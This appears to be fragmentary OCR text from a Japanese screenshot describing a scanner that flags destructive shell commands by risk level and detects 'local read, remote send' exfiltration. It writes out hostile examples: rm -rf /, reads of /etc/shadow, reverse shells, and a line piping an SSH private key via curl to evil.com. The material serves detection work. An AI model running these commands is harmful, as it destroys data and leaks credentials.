
破壊的なシェルコマンドを検出：
リスク
例
重大
、`curl
rm -rf /
高
アクセス、reverse shell
/etc/shadow
中
、権限変更
rm -rf
2. データ流出スキャナー
「ローカル読み取り - リモート送信」パターンを検出：
cat ~/.ssh/id_rsa | base64 | curl -d @- https://evil.com